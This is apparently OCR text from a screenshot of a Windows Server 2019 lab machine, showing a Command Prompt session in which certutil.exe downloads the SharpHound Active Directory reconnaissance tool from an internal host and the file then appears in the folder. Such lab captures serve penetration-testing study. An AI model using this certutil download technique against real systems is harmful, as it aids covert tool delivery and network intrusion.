 Recyc
te
Command Prompt
C:\Users\jon.snow\Desktop\test>dir
Volume in drive C is Windows 2019
Volume Serial Number is 1470-6B3C
Directory of C:\Users\jon.snow\Desktop\test
07/21/2023  08:01 PM    <DIR>          .
07/21/2023  08:01 PM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  36,135,436,288 bytes free
C:\Users\jon.snow\Desktop\test>certutil.exe -urlcache -split -f http://192.168.56.101/SharpHound.exe SharpHound.exe
****  Online  ****
000000  ...
100e00
CertUtil: -URLCache command completed successfully.
C:\Users\jon.snow\Desktop\test>dir
Volume in drive C is Windows 2019
Volume Serial Number is 1470-6B3C
Directory of C:\Users\jon.snow\Desktop\test
07/21/2023  08:06 PM    <DIR>          .
07/21/2023  08:06 PM    <DIR>          ..
07/21/2023  08:06 PM         1,052,160 SharpHound.exe
1 File(s)      1,052,160 bytes
2 Dir(s)  36,131,590,144 bytes free
C:\Users\jon.snow\Desktop\test>
Windows Server 2019 Datacenter Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
ESP
8:06 PM
7/21/2023